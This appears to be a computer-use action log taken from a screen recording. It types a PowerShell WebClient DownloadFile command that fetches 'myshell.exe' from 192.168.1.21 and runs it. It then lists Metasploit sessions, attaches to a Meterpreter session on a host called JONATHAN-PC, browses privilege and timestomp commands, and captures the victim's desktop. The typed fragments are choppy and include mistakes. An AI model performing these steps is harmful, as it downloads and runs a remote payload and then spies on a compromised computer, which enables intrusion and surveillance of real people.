
type("()")

type("new-object")

type("System.Net.Web")

type("Client")

type(".DownloadFile")

type("(")

type("'")

type("http://192.168.1.21/myshell.exe', '")

type("myshell.exe")

type("t-pr")

type("\"myshel\"")

List the active Metasploit sessions, now showing session 2 from JONATHAN-PC at 192.168.1.22.
type("sessions")

key("Return")

Begin the session -i command to interact with a Meterpreter session.
type("s")

type("ession")

type("-i")

type("1")

Interact with Meterpreter session 1 using sessions -i 1 after the mistyped attempt fails.
type("session -i 1")

type("sessions -")

key("Return")

type("h")

Scroll through the Meterpreter help listing down to the privilege and timestomp commands.
scroll("down", 3)

scroll("down", 3)

Capture a screenshot of the victim's desktop, saved as /root/woZHSJQs.jpeg on Kali.
type("screenshot")

key("Return")
type("w")
